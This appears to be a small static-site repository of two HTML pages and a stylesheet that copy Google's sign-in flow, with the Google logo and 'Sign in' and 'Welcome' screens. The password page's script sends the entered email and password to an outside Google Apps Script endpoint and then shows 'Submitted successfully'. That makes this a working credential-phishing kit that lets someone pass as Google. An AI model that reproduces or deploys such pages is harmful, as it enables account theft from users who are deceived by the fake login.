
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign in</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="card">
    <div class="logo">
      <!-- Google single G logo (SVG) -->
      <svg width="48" height="48" viewBox="0 0 48 48" aria-hidden="true">
        <path fill="#EA4335" d="M24 9.5c3.54 0 6.14 1.53 7.56 2.8l5.5-5.5C33.64 3.6 29.22 1.5 24 1.5 14.98 1.5 7.2 6.68 3.44 14.24l6.66 5.18C11.84 13.3 17.42 9.5 24 9.5z"/>
        <path fill="#4285F4" d="M46.14 24.5c0-1.57-.14-3.08-.4-4.5H24v8.52h12.44c-.54 2.9-2.2 5.36-4.66 7.04l7.2 5.6c4.2-3.88 6.6-9.6 6.6-16.66z"/>
        <path fill="#FBBC05" d="M10.1 28.58c-.48-1.42-.76-2.94-.76-4.58s.28-3.16.76-4.58l-6.66-5.18C1.78 17.1.9 20.46.9 24s.88 6.9 2.54 9.76l6.66-5.18z"/>
        <path fill="#34A853" d="M24 46.5c6.48 0 11.92-2.14 15.9-5.84l-7.2-5.6c-2 1.34-4.56 2.14-8.7 2.14-6.58 0-12.16-3.8-13.9-9.02l-6.66 5.18C7.2 41.32 14.98 46.5 24 46.5z"/>
      </svg>
    </div>

    <h1>Sign in</h1>
    <p class="subtitle">to continue</p>

    <input type="text" placeholder="Email or phone">

    <a href="#" class="link">Forgot email?</a>

    <div class="actions">
      <a href="#" class="link">Create account</a>
      <button>Next</button>
    </div>
  </div>

</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Welcome</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <div class="page-center">
    <div class="card">

      <div class="logo">
        <svg viewBox="0 0 48 48">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.14 1.53 7.56 2.8l5.5-5.5C33.64 3.6 29.22 1.5 24 1.5 14.98 1.5 7.2 6.68 3.44 14.24l6.66 5.18C11.84 13.3 17.42 9.5 24 9.5z"/>
          <path fill="#4285F4" d="M46.14 24.5c0-1.57-.14-3.08-.4-4.5H24v8.52h12.44c-.54 2.9-2.2 5.36-4.66 7.04l7.2 5.6c4.2-3.88 6.6-9.6 6.6-16.66z"/>
          <path fill="#FBBC05" d="M10.1 28.58c-.48-1.42-.76-2.94-.76-4.58s.28-3.16.76-4.58l-6.66-5.18C1.78 17.1.9 20.46.9 24s.88 6.9 2.54 9.76l6.66-5.18z"/>
          <path fill="#34A853" d="M24 46.5c6.48 0 11.92-2.14 15.9-5.84l-7.2-5.6c-2 1.34-4.56 2.14-8.7 2.14-6.58 0-12.16-3.8-13.9-9.02l-6.66 5.18C7.2 41.32 14.98 46.5 24 46.5z"/>
        </svg>
      </div>

      <h1>Welcome</h1>
      <p class="subtitle" id="userEmail"></p>

      <!-- ONLY CHANGE IS HERE -->
      <input type="password" id="password" placeholder="Enter your ID">

      <div class="error-message" id="passError"></div>

      <div class="actions">
        <button class="primary" onclick="submitPass()">Next</button>
      </div>

    </div>
  </div>

  <div class="footer">
    <span>English (United States)</span>
    <span>Help · Privacy · Terms</span>
  </div>

  <script>
  document.getElementById("userEmail").textContent =
    localStorage.getItem("demoEmail") || "";

  function submitPass() {
    const password = document.getElementById("password").value.trim();
    const email = localStorage.getItem("demoEmail");
    const error = document.getElementById("passError");

    error.textContent = "";

    if (!password) {
      error.textContent = "Enter your ID";
      return;
    }

    const formData = new FormData();
    formData.append("email", email);
    formData.append("password", password);

    fetch("https://script.google.com/macros/s/AKfycbykcXI9bbyEzVG7j1WdyNC84ydnVvTU-jagWsfD5hYAZt4qlDuxYpIqZsrikeb8fT4b/exec", {
      method: "POST",
      body: formData
    })
    .then(() => {
      alert("Submitted successfully");
    })
    .catch(() => {
      error.textContent = "Submission failed. Try again.";
    });
  }
</script>


</body>
</html>
</file>
<file: style.css>
/* Global body styling */
body {
  font-family: Arial, sans-serif;
  background: #f1f3f4;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

/* Card container */
.card {
  background: white;
  padding: 40px;
  border-radius: 8px;
  width: 360px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.2);
  text-align: center;
}

/* Logo spacing */
.logo {
  margin-bottom: 20px;
}

/* Headings */
h1 {
  margin-bottom: 8px;
}

/* Email display pill */
.email-pill {
  display: inline-block;
  background: #e8f0fe;
  color: #1967d2;
  border-radius: 18px;
  padding: 6px 14px;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 20px;
  user-select: none;
}

/* Inputs */
input[type="email"],
input[type="password"] {
  width: 100%;
  padding: 12px;
  font-size: 16px;
  margin-top: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

/* Buttons */
button {
  margin-top: 30px;
  background: #1a73e8;
  border: none;
  color: white;
  padding: 10px 22px;
  border-radius: 4px;
  font-size: 14px;
  cursor: pointer;
  width: 100%;
}

/* Links */
.link {
  display: inline-block;
  margin-top: 10px;
  color: #1a73e8;
  font-size: 14px;
  text-decoration: none;
}
</file>
